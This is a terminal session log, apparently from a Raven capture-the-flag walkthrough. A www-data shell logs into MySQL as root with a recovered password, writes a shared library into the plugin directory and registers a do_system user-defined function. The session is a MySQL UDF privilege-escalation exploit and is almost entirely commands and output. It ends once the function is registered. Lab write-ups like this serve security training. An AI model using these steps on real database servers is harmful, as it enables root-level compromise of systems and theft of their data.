 www-data@Raven:/tmp$ mysql -u root -p
mysql -u root -p
Enter password: R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 38
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.08 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.05 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql>